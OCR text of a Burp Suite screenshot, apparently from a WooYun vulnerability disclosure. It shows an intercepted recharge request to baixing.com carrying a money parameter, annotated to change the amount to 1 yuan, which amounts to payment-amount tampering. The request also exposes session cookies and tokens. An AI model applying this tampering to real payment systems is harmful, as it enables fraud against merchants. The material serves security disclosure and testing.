 burp suite free edition v1.4.01
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://www.baixing.com:80 [211.151.145.10]
forward drop intercept is on action
raw params headers hex
POST /recharge/submit HTTP/1.1
Host: www.baixing.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://www.baixing.com/recharge?channel=yeepay&
Cookie: __trackId=134866532626712; __city=wuhan;
__utma=63213232.1288050527.1348665330.1348665330.1348665330.1; __utmb=63213232.12.10.1348665330;
__utmc=63213232; __utmz=63213232.1348665330.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__u=88479779; __n=magicxss; __c=10470c3b4b1fed12c3baac014be15fac67c6e815
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
channel=yeepay&bank=BOCO-NET&money=999
改成1元
+ < > 0 matches
www.wooyun.org